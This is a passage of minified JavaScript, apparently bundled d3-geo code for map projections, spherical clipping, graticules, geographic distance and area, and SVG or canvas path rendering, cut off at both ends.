n=xc(e*=yc),r=n*xc(t),i=n*Tc(t),a=Tc(e),o=zu*a-Uu*i,s=Uu*r-Yu*a,c=Yu*i-zu*r,u=Ac(o*o+s*s+c*c),l=Oc(u),h=u&&-l/u;Fu+=h*o,Pu+=h*s,Iu+=h*c,Su+=l,Nu+=l*(Yu+(Yu=r)),Bu+=l*(zu+(zu=i)),Lu+=l*(Uu+(Uu=a)),Hu(Yu,zu,Uu)}var el=function(t){Au=Su=Mu=Ou=Du=Nu=Bu=Lu=Fu=Pu=Iu=0,$c(t,Wu);var e=Fu,n=Pu,r=Iu,i=e*e+n*n+r*r;return i<1e-12&&(e=Nu,n=Bu,r=Lu,Su<1e-6&&(e=Mu,n=Ou,r=Du),(i=e*e+n*n+r*r)<1e-12)?[NaN,NaN]:[bc(n,e)*gc,Oc(r/Ac(i))*gc]},nl=function(t){return function(){return t}},rl=function(t,e){function n(n,r){return n=t(n,r),e(n[0],n[1])}return t.invert&&e.invert&&(n.invert=function(n,r){return(n=e.invert(n,r))&&t.invert(n[0],n[1])}),n};function il(t,e){return[vc(t)>hc?t+Math.round(-t/pc)*pc:t,e]}function al(t,e,n){return(t%=pc)?e||n?rl(sl(t),cl(e,n)):sl(t):e||n?cl(e,n):il}function ol(t){return function(e,n){return[(e+=t)>hc?e-pc:e<-hc?e+pc:e,n]}}function sl(t){var e=ol(t);return e.invert=ol(-t),e}function cl(t,e){var n=xc(t),r=Tc(t),i=xc(e),a=Tc(e);function o(t,e){var o=xc(e),s=xc(t)*o,c=Tc(t)*o,u=Tc(e),l=u*n+s*r;return[bc(c*i-l*a,s*n-u*r),Oc(l*i+c*a)]}return o.invert=function(t,e){var o=xc(e),s=xc(t)*o,c=Tc(t)*o,u=Tc(e),l=u*i-c*a;return[bc(c*i+u*a,s*n+l*r),Oc(l*n-s*r)]},o}il.invert=il;var ul=function(t){function e(e){return(e=t(e[0]*yc,e[1]*yc))[0]*=gc,e[1]*=gc,e}return t=al(t[0]*yc,t[1]*yc,t.length>2?t[2]*yc:0),e.invert=function(e){return(e=t.invert(e[0]*yc,e[1]*yc))[0]*=gc,e[1]*=gc,e},e};function ll(t,e,n,r,i,a){if(n){var o=xc(e),s=Tc(e),c=r*n;null==i?(i=e+r*pc,a=e-c/2):(i=hl(o,i),a=hl(o,a),(r>0?i<a:i>a)&&(i+=r*pc));for(var u,l=i;r>0?l>a:l<a;l-=c)u=Qc([o,-s*xc(l),-s*Tc(l)]),t.point(u[0],u[1])}}function hl(t,e){(e=Kc(e))[0]-=t,iu(e);var n=Mc(-e[1]);return((-e[2]<0?-n:n)+pc-1e-6)%pc}var fl=function(){var t,e,n=nl([0,0]),r=nl(90),i=nl(6),a={point:function(n,r){t.push(n=e(n,r)),n[0]*=gc,n[1]*=gc}};function o(){var o=n.apply(this,arguments),s=r.apply(this,arguments)*yc,c=i.apply(this,arguments)*yc;return t=[],e=al(-o[0]*yc,-o[1]*yc,0).invert,ll(a,s,c,1),o={type:"Polygon",coordinates:[t]},t=e=null,o}return o.center=function(t){return arguments.length?(n="function"==typeof t?t:nl([+t[0],+t[1]]),o):n},o.radius=function(t){return arguments.length?(r="function"==typeof t?t:nl(+t),o):r},o.precision=function(t){return arguments.length?(i="function"==typeof t?t:nl(+t),o):i},o},dl=function(){var t,e=[];return{point:function(e,n){t.push([e,n])},lineStart:function(){e.push(t=[])},lineEnd:Nc,rejoin:function(){e.length>1&&e.push(e.pop().concat(e.shift()))},result:function(){var n=e;return e=[],t=null,n}}},pl=function(t,e){return vc(t[0]-e[0])<1e-6&&vc(t[1]-e[1])<1e-6};function gl(t,e,n,r){this.x=t,this.z=e,this.o=n,this.e=r,this.v=!1,this.n=this.p=null}var yl=function(t,e,n,r,i){var a,o,s=[],c=[];if(t.forEach((function(t){if(!((e=t.length-1)<=0)){var e,n,r=t[0],o=t[e];if(pl(r,o)){for(i.lineStart(),a=0;a<e;++a)i.point((r=t[a])[0],r[1]);i.lineEnd()}else s.push(n=new gl(r,t,null,!0)),c.push(n.o=new gl(r,null,n,!1)),s.push(n=new gl(o,t,null,!1)),c.push(n.o=new gl(o,null,n,!0))}})),s.length){for(c.sort(e),vl(s),vl(c),a=0,o=c.length;a<o;++a)c[a].e=n=!n;for(var u,l,h=s[0];;){for(var f=h,d=!0;f.v;)if((f=f.n)===h)return;u=f.z,i.lineStart();do{if(f.v=f.o.v=!0,f.e){if(d)for(a=0,o=u.length;a<o;++a)i.point((l=u[a])[0],l[1]);else r(f.x,f.n.x,1,i);f=f.n}else{if(d)for(u=f.p.z,a=u.length-1;a>=0;--a)i.point((l=u[a])[0],l[1]);else r(f.x,f.p.x,-1,i);f=f.p}u=(f=f.o).z,d=!d}while(!f.v);i.lineEnd()}}};function vl(t){if(e=t.length){for(var e,n,r=0,i=t[0];++r<e;)i.n=n=t[r],n.p=i,i=n;i.n=n=t[0],n.p=i}}var ml=sc();function bl(t){return vc(t[0])<=hc?t[0]:Cc(t[0])*((vc(t[0])+hc)%pc-hc)}var xl=function(t,e){var n=bl(e),r=e[1],i=Tc(r),a=[Tc(n),-xc(n),0],o=0,s=0;ml.reset(),1===i?r=fc+1e-6:-1===i&&(r=-fc-1e-6);for(var c=0,u=t.length;c<u;++c)if(h=(l=t[c]).length)for(var l,h,f=l[h-1],d=bl(f),p=f[1]/2+dc,g=Tc(p),y=xc(p),v=0;v<h;++v,d=b,g=_,y=k,f=m){var m=l[v],b=bl(m),x=m[1]/2+dc,_=Tc(x),k=xc(x),w=b-d,E=w>=0?1:-1,T=E*w,C=T>hc,A=g*_;if(ml.add(bc(A*E*Tc(T),y*k+A*xc(T))),o+=C?w+E*pc:w,C^d>=n^b>=n){var S=eu(Kc(f),Kc(m));iu(S);var M=eu(a,S);iu(M);var O=(C^w>=0?-1:1)*Oc(M[2]);(r>O||r===O&&(S[0]||S[1]))&&(s+=C^w>=0?1:-1)}}return(o<-1e-6||o<1e-6&&ml<-1e-6)^1&s},_l=function(t,e,n,r){return function(i){var a,o,s,c=e(i),u=dl(),l=e(u),h=!1,f={point:d,lineStart:g,lineEnd:y,polygonStart:function(){f.point=v,f.lineStart=m,f.lineEnd=b,o=[],a=[]},polygonEnd:function(){f.point=d,f.lineStart=g,f.lineEnd=y,o=I(o);var t=xl(a,r);o.length?(h||(i.polygonStart(),h=!0),yl(o,wl,t,n,i)):t&&(h||(i.polygonStart(),h=!0),i.lineStart(),n(null,null,1,i),i.lineEnd()),h&&(i.polygonEnd(),h=!1),o=a=null},sphere:function(){i.polygonStart(),i.lineStart(),n(null,null,1,i),i.lineEnd(),i.polygonEnd()}};function d(e,n){t(e,n)&&i.point(e,n)}function p(t,e){c.point(t,e)}function g(){f.point=p,c.lineStart()}function y(){f.point=d,c.lineEnd()}function v(t,e){s.push([t,e]),l.point(t,e)}function m(){l.lineStart(),s=[]}function b(){v(s[0][0],s[0][1]),l.lineEnd();var t,e,n,r,c=l.clean(),f=u.result(),d=f.length;if(s.pop(),a.push(s),s=null,d)if(1&c){if((e=(n=f[0]).length-1)>0){for(h||(i.polygonStart(),h=!0),i.lineStart(),t=0;t<e;++t)i.point((r=n[t])[0],r[1]);i.lineEnd()}}else d>1&&2&c&&f.push(f.pop().concat(f.shift())),o.push(f.filter(kl))}return f}};function kl(t){return t.length>1}function wl(t,e){return((t=t.x)[0]<0?t[1]-fc-1e-6:fc-t[1])-((e=e.x)[0]<0?e[1]-fc-1e-6:fc-e[1])}var El=_l((function(){return!0}),(function(t){var e,n=NaN,r=NaN,i=NaN;return{lineStart:function(){t.lineStart(),e=1},point:function(a,o){var s=a>0?hc:-hc,c=vc(a-n);vc(c-hc)<1e-6?(t.point(n,r=(r+o)/2>0?fc:-fc),t.point(i,r),t.lineEnd(),t.lineStart(),t.point(s,r),t.point(a,r),e=0):i!==s&&c>=hc&&(vc(n-i)<1e-6&&(n-=1e-6*i),vc(a-s)<1e-6&&(a-=1e-6*s),r=function(t,e,n,r){var i,a,o=Tc(t-n);return vc(o)>1e-6?mc((Tc(e)*(a=xc(r))*Tc(n)-Tc(r)*(i=xc(e))*Tc(t))/(i*a*o)):(e+r)/2}(n,r,a,o),t.point(i,r),t.lineEnd(),t.lineStart(),t.point(s,r),e=0),t.point(n=a,r=o),i=s},lineEnd:function(){t.lineEnd(),n=r=NaN},clean:function(){return 2-e}}}),(function(t,e,n,r){var i;if(null==t)i=n*fc,r.point(-hc,i),r.point(0,i),r.point(hc,i),r.point(hc,0),r.point(hc,-i),r.point(0,-i),r.point(-hc,-i),r.point(-hc,0),r.point(-hc,i);else if(vc(t[0]-e[0])>1e-6){var a=t[0]<e[0]?hc:-hc;i=n*a/2,r.point(-a,i),r.point(0,i),r.point(a,i)}else r.point(e[0],e[1])}),[-hc,-fc]);var Tl=function(t){var e=xc(t),n=6*yc,r=e>0,i=vc(e)>1e-6;function a(t,n){return xc(t)*xc(n)>e}function o(t,n,r){var i=[1,0,0],a=eu(Kc(t),Kc(n)),o=tu(a,a),s=a[0],c=o-s*s;if(!c)return!r&&t;var u=e*o/c,l=-e*s/c,h=eu(i,a),f=ru(i,u);nu(f,ru(a,l));var d=h,p=tu(f,d),g=tu(d,d),y=p*p-g*(tu(f,f)-1);if(!(y<0)){var v=Ac(y),m=ru(d,(-p-v)/g);if(nu(m,f),m=Qc(m),!r)return m;var b,x=t[0],_=n[0],k=t[1],w=n[1];_<x&&(b=x,x=_,_=b);var E=_-x,T=vc(E-hc)<1e-6;if(!T&&w<k&&(b=k,k=w,w=b),T||E<1e-6?T?k+w>0^m[1]<(vc(m[0]-x)<1e-6?k:w):k<=m[1]&&m[1]<=w:E>hc^(x<=m[0]&&m[0]<=_)){var C=ru(d,(-p+v)/g);return nu(C,f),[m,Qc(C)]}}}function s(e,n){var i=r?t:hc-t,a=0;return e<-i?a|=1:e>i&&(a|=2),n<-i?a|=4:n>i&&(a|=8),a}return _l(a,(function(t){var e,n,c,u,l;return{lineStart:function(){u=c=!1,l=1},point:function(h,f){var d,p=[h,f],g=a(h,f),y=r?g?0:s(h,f):g?s(h+(h<0?hc:-hc),f):0;if(!e&&(u=c=g)&&t.lineStart(),g!==c&&(!(d=o(e,p))||pl(e,d)||pl(p,d))&&(p[0]+=1e-6,p[1]+=1e-6,g=a(p[0],p[1])),g!==c)l=0,g?(t.lineStart(),d=o(p,e),t.point(d[0],d[1])):(d=o(e,p),t.point(d[0],d[1]),t.lineEnd()),e=d;else if(i&&e&&r^g){var v;y&n||!(v=o(p,e,!0))||(l=0,r?(t.lineStart(),t.point(v[0][0],v[0][1]),t.point(v[1][0],v[1][1]),t.lineEnd()):(t.point(v[1][0],v[1][1]),t.lineEnd(),t.lineStart(),t.point(v[0][0],v[0][1])))}!g||e&&pl(e,p)||t.point(p[0],p[1]),e=p,c=g,n=y},lineEnd:function(){c&&t.lineEnd(),e=null},clean:function(){return l|(u&&c)<<1}}}),(function(e,r,i,a){ll(a,t,n,i,e,r)}),r?[0,-t]:[-hc,t-hc])};function Cl(t,e,n,r){function i(i,a){return t<=i&&i<=n&&e<=a&&a<=r}function a(i,a,s,u){var l=0,h=0;if(null==i||(l=o(i,s))!==(h=o(a,s))||c(i,a)<0^s>0)do{u.point(0===l||3===l?t:n,l>1?r:e)}while((l=(l+s+4)%4)!==h);else u.point(a[0],a[1])}function o(r,i){return vc(r[0]-t)<1e-6?i>0?0:3:vc(r[0]-n)<1e-6?i>0?2:1:vc(r[1]-e)<1e-6?i>0?1:0:i>0?3:2}function s(t,e){return c(t.x,e.x)}function c(t,e){var n=o(t,1),r=o(e,1);return n!==r?n-r:0===n?e[1]-t[1]:1===n?t[0]-e[0]:2===n?t[1]-e[1]:e[0]-t[0]}return function(o){var c,u,l,h,f,d,p,g,y,v,m,b=o,x=dl(),_={point:k,lineStart:function(){_.point=w,u&&u.push(l=[]);v=!0,y=!1,p=g=NaN},lineEnd:function(){c&&(w(h,f),d&&y&&x.rejoin(),c.push(x.result()));_.point=k,y&&b.lineEnd()},polygonStart:function(){b=x,c=[],u=[],m=!0},polygonEnd:function(){var e=function(){for(var e=0,n=0,i=u.length;n<i;++n)for(var a,o,s=u[n],c=1,l=s.length,h=s[0],f=h[0],d=h[1];c<l;++c)a=f,o=d,h=s[c],f=h[0],d=h[1],o<=r?d>r&&(f-a)*(r-o)>(d-o)*(t-a)&&++e:d<=r&&(f-a)*(r-o)<(d-o)*(t-a)&&--e;return e}(),n=m&&e,i=(c=I(c)).length;(n||i)&&(o.polygonStart(),n&&(o.lineStart(),a(null,null,1,o),o.lineEnd()),i&&yl(c,s,e,a,o),o.polygonEnd());b=o,c=u=l=null}};function k(t,e){i(t,e)&&b.point(t,e)}function w(a,o){var s=i(a,o);if(u&&l.push([a,o]),v)h=a,f=o,d=s,v=!1,s&&(b.lineStart(),b.point(a,o));else if(s&&y)b.point(a,o);else{var c=[p=Math.max(-1e9,Math.min(1e9,p)),g=Math.max(-1e9,Math.min(1e9,g))],x=[a=Math.max(-1e9,Math.min(1e9,a)),o=Math.max(-1e9,Math.min(1e9,o))];!function(t,e,n,r,i,a){var o,s=t[0],c=t[1],u=0,l=1,h=e[0]-s,f=e[1]-c;if(o=n-s,h||!(o>0)){if(o/=h,h<0){if(o<u)return;o<l&&(l=o)}else if(h>0){if(o>l)return;o>u&&(u=o)}if(o=i-s,h||!(o<0)){if(o/=h,h<0){if(o>l)return;o>u&&(u=o)}else if(h>0){if(o<u)return;o<l&&(l=o)}if(o=r-c,f||!(o>0)){if(o/=f,f<0){if(o<u)return;o<l&&(l=o)}else if(f>0){if(o>l)return;o>u&&(u=o)}if(o=a-c,f||!(o<0)){if(o/=f,f<0){if(o>l)return;o>u&&(u=o)}else if(f>0){if(o<u)return;o<l&&(l=o)}return u>0&&(t[0]=s+u*h,t[1]=c+u*f),l<1&&(e[0]=s+l*h,e[1]=c+l*f),!0}}}}}(c,x,t,e,n,r)?s&&(b.lineStart(),b.point(a,o),m=!1):(y||(b.lineStart(),b.point(c[0],c[1])),b.point(x[0],x[1]),s||b.lineEnd(),m=!1)}p=a,g=o,y=s}return _}}var Al,Sl,Ml,Ol=function(){var t,e,n,r=0,i=0,a=960,o=500;return n={stream:function(n){return t&&e===n?t:t=Cl(r,i,a,o)(e=n)},extent:function(s){return arguments.length?(r=+s[0][0],i=+s[0][1],a=+s[1][0],o=+s[1][1],t=e=null,n):[[r,i],[a,o]]}}},Dl=sc(),Nl={sphere:Nc,point:Nc,lineStart:function(){Nl.point=Ll,Nl.lineEnd=Bl},lineEnd:Nc,polygonStart:Nc,polygonEnd:Nc};function Bl(){Nl.point=Nl.lineEnd=Nc}function Ll(t,e){Al=t*=yc,Sl=Tc(e*=yc),Ml=xc(e),Nl.point=Fl}function Fl(t,e){t*=yc;var n=Tc(e*=yc),r=xc(e),i=vc(t-Al),a=xc(i),o=r*Tc(i),s=Ml*n-Sl*r*a,c=Sl*n+Ml*r*a;Dl.add(bc(Ac(o*o+s*s),c)),Al=t,Sl=n,Ml=r}var Pl=function(t){return Dl.reset(),$c(t,Nl),+Dl},Il=[null,null],jl={type:"LineString",coordinates:Il},Rl=function(t,e){return Il[0]=t,Il[1]=e,Pl(jl)},Yl={Feature:function(t,e){return Ul(t.geometry,e)},FeatureCollection:function(t,e){for(var n=t.features,r=-1,i=n.length;++r<i;)if(Ul(n[r].geometry,e))return!0;return!1}},zl={Sphere:function(){return!0},Point:function(t,e){return $l(t.coordinates,e)},MultiPoint:function(t,e){for(var n=t.coordinates,r=-1,i=n.length;++r<i;)if($l(n[r],e))return!0;return!1},LineString:function(t,e){return Wl(t.coordinates,e)},MultiLineString:function(t,e){for(var n=t.coordinates,r=-1,i=n.length;++r<i;)if(Wl(n[r],e))return!0;return!1},Polygon:function(t,e){return Vl(t.coordinates,e)},MultiPolygon:function(t,e){for(var n=t.coordinates,r=-1,i=n.length;++r<i;)if(Vl(n[r],e))return!0;return!1},GeometryCollection:function(t,e){for(var n=t.geometries,r=-1,i=n.length;++r<i;)if(Ul(n[r],e))return!0;return!1}};function Ul(t,e){return!(!t||!zl.hasOwnProperty(t.type))&&zl[t.type](t,e)}function $l(t,e){return 0===Rl(t,e)}function Wl(t,e){for(var n,r,i,a=0,o=t.length;a<o;a++){if(0===(r=Rl(t[a],e)))return!0;if(a>0&&(i=Rl(t[a],t[a-1]))>0&&n<=i&&r<=i&&(n+r-i)*(1-Math.pow((n-r)/i,2))<1e-12*i)return!0;n=r}return!1}function Vl(t,e){return!!xl(t.map(Hl),Gl(e))}function Hl(t){return(t=t.map(Gl)).pop(),t}function Gl(t){return[t[0]*yc,t[1]*yc]}var ql=function(t,e){return(t&&Yl.hasOwnProperty(t.type)?Yl[t.type]:Ul)(t,e)};function Xl(t,e,n){var r=k(t,e-1e-6,n).concat(e);return function(t){return r.map((function(e){return[t,e]}))}}function Zl(t,e,n){var r=k(t,e-1e-6,n).concat(e);return function(t){return r.map((function(e){return[e,t]}))}}function Jl(){var t,e,n,r,i,a,o,s,c,u,l,h,f=10,d=f,p=90,g=360,y=2.5;function v(){return{type:"MultiLineString",coordinates:m()}}function m(){return k(_c(r/p)*p,n,p).map(l).concat(k(_c(s/g)*g,o,g).map(h)).concat(k(_c(e/f)*f,t,f).filter((function(t){return vc(t%p)>1e-6})).map(c)).concat(k(_c(a/d)*d,i,d).filter((function(t){return vc(t%g)>1e-6})).map(u))}return v.lines=function(){return m().map((function(t){return{type:"LineString",coordinates:t}}))},v.outline=function(){return{type:"Polygon",coordinates:[l(r).concat(h(o).slice(1),l(n).reverse().slice(1),h(s).reverse().slice(1))]}},v.extent=function(t){return arguments.length?v.extentMajor(t).extentMinor(t):v.extentMinor()},v.extentMajor=function(t){return arguments.length?(r=+t[0][0],n=+t[1][0],s=+t[0][1],o=+t[1][1],r>n&&(t=r,r=n,n=t),s>o&&(t=s,s=o,o=t),v.precision(y)):[[r,s],[n,o]]},v.extentMinor=function(n){return arguments.length?(e=+n[0][0],t=+n[1][0],a=+n[0][1],i=+n[1][1],e>t&&(n=e,e=t,t=n),a>i&&(n=a,a=i,i=n),v.precision(y)):[[e,a],[t,i]]},v.step=function(t){return arguments.length?v.stepMajor(t).stepMinor(t):v.stepMinor()},v.stepMajor=function(t){return arguments.length?(p=+t[0],g=+t[1],v):[p,g]},v.stepMinor=function(t){return arguments.length?(f=+t[0],d=+t[1],v):[f,d]},v.precision=function(f){return arguments.length?(y=+f,c=Xl(a,i,90),u=Zl(e,t,y),l=Xl(s,o,90),h=Zl(r,n,y),v):y},v.extentMajor([[-180,1e-6-90],[180,90-1e-6]]).extentMinor([[-180,-80-1e-6],[180,80+1e-6]])}function Ql(){return Jl()()}var Kl,th,eh,nh,rh=function(t,e){var n=t[0]*yc,r=t[1]*yc,i=e[0]*yc,a=e[1]*yc,o=xc(r),s=Tc(r),c=xc(a),u=Tc(a),l=o*xc(n),h=o*Tc(n),f=c*xc(i),d=c*Tc(i),p=2*Oc(Ac(Dc(a-r)+o*c*Dc(i-n))),g=Tc(p),y=p?function(t){var e=Tc(t*=p)/g,n=Tc(p-t)/g,r=n*l+e*f,i=n*h+e*d,a=n*s+e*u;return[bc(i,r)*gc,bc(a,Ac(r*r+i*i))*gc]}:function(){return[n*gc,r*gc]};return y.distance=p,y},ih=function(t){return t},ah=sc(),oh=sc(),sh={point:Nc,lineStart:Nc,lineEnd:Nc,polygonStart:function(){sh.lineStart=ch,sh.lineEnd=hh},polygonEnd:function(){sh.lineStart=sh.lineEnd=sh.point=Nc,ah.add(vc(oh)),oh.reset()},result:function(){var t=ah/2;return ah.reset(),t}};function ch(){sh.point=uh}function uh(t,e){sh.point=lh,Kl=eh=t,th=nh=e}function lh(t,e){oh.add(nh*t-eh*e),eh=t,nh=e}function hh(){lh(Kl,th)}var fh=sh,dh=1/0,ph=dh,gh=-dh,yh=gh;var vh,mh,bh,xh,_h={point:function(t,e){t<dh&&(dh=t);t>gh&&(gh=t);e<ph&&(ph=e);e>yh&&(yh=e)},lineStart:Nc,lineEnd:Nc,polygonStart:Nc,polygonEnd:Nc,result:function(){var t=[[dh,ph],[gh,yh]];return gh=yh=-(ph=dh=1/0),t}},kh=0,wh=0,Eh=0,Th=0,Ch=0,Ah=0,Sh=0,Mh=0,Oh=0,Dh={point:Nh,lineStart:Bh,lineEnd:Ph,polygonStart:function(){Dh.lineStart=Ih,Dh.lineEnd=jh},polygonEnd:function(){Dh.point=Nh,Dh.lineStart=Bh,Dh.lineEnd=Ph},result:function(){var t=Oh?[Sh/Oh,Mh/Oh]:Ah?[Th/Ah,Ch/Ah]:Eh?[kh/Eh,wh/Eh]:[NaN,NaN];return kh=wh=Eh=Th=Ch=Ah=Sh=Mh=Oh=0,t}};function Nh(t,e){kh+=t,wh+=e,++Eh}function Bh(){Dh.point=Lh}function Lh(t,e){Dh.point=Fh,Nh(bh=t,xh=e)}function Fh(t,e){var n=t-bh,r=e-xh,i=Ac(n*n+r*r);Th+=i*(bh+t)/2,Ch+=i*(xh+e)/2,Ah+=i,Nh(bh=t,xh=e)}function Ph(){Dh.point=Nh}function Ih(){Dh.point=Rh}function jh(){Yh(vh,mh)}function Rh(t,e){Dh.point=Yh,Nh(vh=bh=t,mh=xh=e)}function Yh(t,e){var n=t-bh,r=e-xh,i=Ac(n*n+r*r);Th+=i*(bh+t)/2,Ch+=i*(xh+e)/2,Ah+=i,Sh+=(i=xh*t-bh*e)*(bh+t),Mh+=i*(xh+e),Oh+=3*i,Nh(bh=t,xh=e)}var zh=Dh;function Uh(t){this._context=t}Uh.prototype={_radius:4.5,pointRadius:function(t){return this._radius=t,this},polygonStart:function(){this._line=0},polygonEnd:function(){this._line=NaN},lineStart:function(){this._point=0},lineEnd:function(){0===this._line&&this._context.closePath(),this._point=NaN},point:function(t,e){switch(this._point){case 0:this._context.moveTo(t,e),this._point=1;break;case 1:this._context.lineTo(t,e);break;default:this._context.moveTo(t+this._radius,e),this._context.arc(t,e,this._radius,0,pc)}},result:Nc};var $h,Wh,Vh,Hh,Gh,qh=sc(),Xh={point:Nc,lineStart:function(){Xh.point=Zh},lineEnd:function(){$h&&Jh(Wh,Vh),Xh.point=Nc},polygonStart:function(){$h=!0},polygonEnd:function(){$h=null},result:function(){var t=+qh;return qh.reset(),t}};function Zh(t,e){Xh.point=Jh,Wh=Hh=t,Vh=Gh=e}function Jh(t,e){Hh-=t,Gh-=e,qh.add(Ac(Hh*Hh+Gh*Gh)),Hh=t,Gh=e}var Qh=Xh;function Kh(){this._string=[]}function tf(t){return"m0,"+t+"a"+t+","+t+" 0 1,1 0,"+-2*t+"a"+t+","+t+" 0 1,1 0,"+2*t+"z"}Kh.prototype={_radius:4.5,_circle:tf(4.5),pointRadius:function(t){return(t=+t)!==this._radius&&(this._radius=t,this._circle=null),this},polygonStart:function(){this._line=0},polygonEnd:function(){this._line=NaN},lineStart:function(){this._point=0},lineEnd:function(){0===this._line&&this._string.push("Z"),this._point=NaN},point:function(t,e){switch(this._point){case 0:this._string.push("M",t,",",e),this._point=1;break;case 1:this._string.push("L",t,",",e);break;default:null==this._circle&&(this._circle=tf(this._radius)),this._string.push("M",t,",",e,this._circle)}},result:function(){if(this._string.length){var t=this._string.join("");return this._string=[],t}return null}};var ef=function(t,e){var n,r,i=4.5;function a(t){return t&&("function"==typeof i&&r.pointRadius(+i.apply(this,arguments)),$c(t,n(r))),r.result()}return a.area=function(t){return $c(t,n(fh)),fh.result()},a.measure=function(t){return $c(t,n(Qh)),Qh.result()},a.bounds=function(t){return $c(t,n(_h)),_h.result()},a.centroid=function(t){return $c(t,n(zh)),zh.result()},a.projection=function(e){return arguments.length?(n=null==e?(t=null,ih):(t=e).stream,a):t},a.context=function(t){return arguments.length?(r=null==t?(e=null,new Kh):new Uh(e=t),"function"!=typeof i&&r.pointRadius(i),a):e},a.pointRadius=function(t){return arguments.length?(i="function"==typeof t?t:(r.pointRadius(+t),+t),a):i},a.projection(t).context(e)},nf=function(t){return{stream:rf(t)}};function rf(t){return function(e){var n=new af;for(var r in t)n[r]=t[r];return n.stream=e,n}}function af(){}function of(t,e,n){var r=t.clipExtent&&t.clipExtent();return t.scale(150).translate([0,0]),null!=r&&t.clipExtent(null),$c(n,t.stream(_h)),e(_h.result()),null!=r&&t.clipExtent(r),t}function sf(t,e,n){return of(t,(function(n){var r=e[1][0]-e[0][0],i=e[1][1]-e[0][1],a=Math.min(r/(n[1][0]-n[0][0]),i/(n[1][1]-n[0][1])),o=+e[0][0]+(r-a*(n[1][0]+n[0][0]))/2,s=+e[0][1]+(i-a*(n[1][1]+n[0][1]))/2;t.scale(150*a).translate([o,s])}),n)}function cf(t,e,n){return sf(t,[[0,0],e],n)}function uf(t,e,n){return of(t,(function(n){var r=+e,i=r/(n[1][0]-n[0][0]),a=(r-i*(n[1][0]+n[0][0]))/2,o=-i*n[0][1];t.scale(150*i).translate([a,o])}),n)}function lf(t,e,n){return of(t,(function(n){var r=+e,i=r/(n[1][1]-n[0][1]),a=-i*n[0][0],o=(r-i*(n[1][1]+n[0][1]))/2;t.scale(150*i).translate([a,o])}),n)}af.prototype={constructor:af,point:function(t,e){this.stream.point(t,e)},sphere:function(){this.stream.sphere()},lineStart:function(){this.stream.lineStart()},lineEnd:function(){this.stream.lineEnd()},polygonStart:function(){this.stream.polygonStart()},polygonEnd:function(){this.stream.polygonEnd()}};var hf=xc(30*yc),ff=function(t,e){return+e?function(t,e){function n(r,i,a,o,s,c,u,l,h,f,d,p,g,y){var v=u-r,m=l-i,b=v*v+m*m;if(b>4*e&&g--){var x=o+f,_=s+d,k=c+p,w=Ac(x*x+_*_+k*k),E=Oc(k/=w),T=vc(vc(k)-1)<1e-6||vc(a-h)<1e-6?(a+h)/2:bc(_,x),C=t(T,E),A=C[0],S=C[1],M=A-r,O=S-i,D=m*M-v*O;(D*D/b>e||vc((v*M+m*O)/b-.5)>.3||o*f+s*d+c*p<hf)&&(n(r,i,a,o,s,c,A,S,T,x/=w,_/=w,k,g,y),y.point(A,S),n(A,S,T,x,_,k,u,l,h,f,d,p,g,y))}}return function(e){var r,i,a,o,s,c,u,l,h,f,d,p,g={point:y,lineStart:v,lineEnd:b,polygonStart:function(){e.polygonStart(),g.lineStart=x},polygonEnd:function(){e.polygonEnd(),g.lineStart=v}};function y(n,r){n=t(n,r),e.point(n[0],n[1])}function v(){l=NaN,g.point=m,e.lineStart()}function m(r,i){var a=Kc([r,i]),o=t(r,i);n(l,h,u,f,d,p,l=o[0],h=o[1],u=r,f=a[0],d=a[1],p=a[2],16,e),e.point(l,h)}function b(){g.point=y,e.lineEnd()}function x(){v(),g.point=_,g.lineEnd=k}function _(t,e){m(r=t,e),i=l,a=h,o=f,s=d,c=p,g.point=m}function k(){n(l,h,u,f,d,p,i,a,r,o,s,c,16,e),g.lineEnd=b,b()}return g}}(t,e):function(t){return rf({point:function(e,n){e=t(e,n),this.stream.point(e[0],e[1])}})}(t)};var df=rf({point:function(t,e){this.stream.point(t*yc,e*yc)}});function pf(t,e,n){function r(r,i){return[e+t*r,n-t*i]}return r.invert=function(r,i){return[(r-e)/t,(n-i)/t]},r}function gf(t,e,n,r){var i=xc(r),a=Tc(r),o=i*t,s=a*t,c=i/t,u=a/t,l=(a*n-i*e)/t,h=(a*e+i*n)/t;function f(t,r){return[o*t-s*r+e,n-s*t-o*r]}return f.invert=function(t,e){return[c*t-u*e+l,h-u*t-c*e]},f}function yf(t){return vf((function(){return t}))()}function vf(t){var e,n,r,i,a,o,s,c,u,l,h=150,f=480,d=250,p=0,g=0,y=0,v=0,m=0,b=0,x=null,_=El,k=null,w=ih,E=.5;function T(t){return c(t[0]*yc,t[1]*yc)}function C(t){return(t=c.invert(t[0],t[1]))&&[t[0]*gc,t[1]*gc]}function A(){var t=gf(h,0,0,b).apply(null,e(p,g)),r=(b?gf:pf)(h,f-t[0],d-t[1],b);return n=al(y,v,m),s=rl(e,r),c=rl(n,s),o=ff(s,E),S()}function S(){return u=l=null,T}return T.stream=function(t){return u&&l===t?u:u=df(function(t){return rf({point:function(e,n){var r=t(e,n);return this.stream.point(r[0],r[1])}})}(n)(_(o(w(l=t)))))},T.preclip=function(t){return arguments.length?(_=t,x=void 0,S()):_},T.postclip=function(t){return arguments.length?(w=t,k=r=i=a=null,S()):w},T.clipAngle=function(t){return arguments.length?(_=+t?Tl(x=t*yc):(x=null,El),S()):x*gc},T.clipExtent=function(t){return arguments.length?(w=null==t?(k=r=i=a=null,ih):Cl(k=+t[0][0],r=+t[0][1],i=+t[1][0],a=+t[1][1]),S()):null==k?null:[[k,r],[i,a]]},T.scale=function(t){return arguments.length?(h=+t,A()):h},T.translate=function(t){return arguments.length?(f=+t[0],d=+t[1],A()):[f,d]},T.center=function(t){return arguments.length?(p=t[0]%360*yc,g=t[1]%360*yc,A()):[p*gc,g*gc]},T.rotate=function(t){return arguments.length?(y=t[0]%360*yc,v=t[1]%360*yc,m=t.length>2?t[2]%360*yc:0,A()):[y*gc,v*gc,m*gc]},T.angle=function(t){return arguments.length?(b=t%360*yc,A()):b*gc},T.precision=function(t){return arguments.length?(o=ff(s,E=t*t),S()):Ac(E)},T.fitExtent=function(t,e){return sf(T,t,e)},T.fitSize=function(t,e){return cf(T,t,e)},T.fitWidth=function(t,e){return uf(T,t,e)},T.fitHeight=function(t,e){return lf(T,t,e)},function(){return e=t.apply(this,arguments),T.invert=e.invert&&C,A()}}function mf(t){var e=0,n=hc/3,r=vf(t),i=r(e,n);return i.parallels=function(t){return arguments.length?r(e=t[0]*yc,n=t[1]*yc):[e*gc,n*gc]},i}function bf(t,e){var n=Tc(t),r=(n+Tc(e))/2;if(vc(r)<1e-6)return function(t){var e=xc(t);function n(t,n){return[t*e,Tc(n)/e]}return 